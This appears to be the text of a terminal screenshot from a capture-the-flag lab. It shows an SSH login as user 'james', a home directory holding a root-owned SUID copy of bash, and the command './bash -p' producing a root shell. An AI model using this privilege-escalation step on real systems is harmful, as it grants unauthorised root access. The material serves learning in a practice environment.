 ┌──(kostasereksonas㉿kali)-[~]
└─$ ssh -i paradox james@10.10.73.174
Last login: Thu Jan 20 10:02:36 2022 from 10.9.9.47
[james@localhost ~]$ ls -lah
total 1.2M
drwx------. 3 james james  124 Jan 20 10:08 .
drwxr-xr-x. 4 root  root    34 Nov  8  2020 ..
-rwsr-sr-x  1 root  root  1.2M Jan 20 10:08 bash
lrwxrwxrwx. 1 root  root     9 Nov  8  2020 .bash_history → /dev/null
-rw-r--r--. 1 james james   18 Nov  8  2019 .bash_logout
-rw-r--r--. 1 james james  141 Nov  8  2019 .bash_profile
-rw-r--r--. 1 james james  312 Nov  8  2019 .bashrc
drwx------. 2 james james   61 Nov  8  2020 .ssh
-rw-------. 1 james james   38 Nov 17  2020 user.flag
[james@localhost ~]$ ./bash -p
bash-4.4#